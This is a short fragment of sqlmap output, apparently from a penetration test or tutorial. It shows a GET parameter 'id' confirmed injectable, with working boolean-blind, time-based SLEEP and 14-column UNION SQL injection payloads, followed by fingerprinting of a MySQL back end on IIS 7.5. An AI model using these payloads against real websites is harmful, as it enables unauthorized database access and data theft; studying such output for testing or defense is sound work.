 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection point(s) with a total of 86 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=47 AND 5341=5341

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=47 AND SLEEP(5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: id=-6561 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7171707071,0x6d72
706a6c44536f546f56704472646f564e69674e646d4f79787147465679694b507176664f6e69,0x7
1766b7671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- GSZk
---
[15:24:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17